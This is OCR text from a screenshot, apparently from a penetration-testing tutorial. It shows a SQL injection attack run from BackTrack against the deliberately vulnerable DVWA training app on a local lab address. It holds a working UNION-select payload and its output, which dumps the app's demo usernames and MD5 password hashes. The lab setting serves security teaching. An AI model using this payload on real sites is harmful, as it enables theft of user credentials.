 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 10:47 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r Google
Vulnerability: SQL Injection
User ID:
0x0a,password) from users # Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@bt: /pentest/pass... SQLdict Click to switch to "Desk